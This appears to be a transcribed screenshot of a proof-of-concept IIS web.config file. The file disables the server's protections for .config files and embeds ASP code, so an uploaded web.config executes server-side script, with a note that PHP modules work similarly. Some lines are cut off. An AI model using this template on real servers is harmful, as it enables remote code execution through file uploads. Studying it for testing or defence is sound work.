 01 <?xml version="1.0" encoding="UTF-8"?>
02 <configuration>
03 <system.webServer>
04 <handlers accessPolicy="Read, Script, Write">
05 <add name="web_config" path="*.config" verb="*" modules="IsapiModu
06 </handlers>
07 <security>
08 <requestFiltering>
09 <fileExtensions>
10 <remove fileExtension=".config" />
11 </fileExtensions>
12 <hiddenSegments>
13 <remove segment="web.config" />
14 </hiddenSegments>
15 </requestFiltering>
16 </security>
17 </system.webServer>
18 </configuration>
19 <!-- ASP code comes here! It should not include HTML comment closing tag an
20 <%
21 Response.write("-"&"->")
22 ' it is running the ASP code if you can see 3 by opening the web.config fil
23 Response.write(1+2)
24 Response.write("<!-"&"-")
25 %>
26 -->
Other modules such as the ones used for PHP can also be used similarly when they are allowed.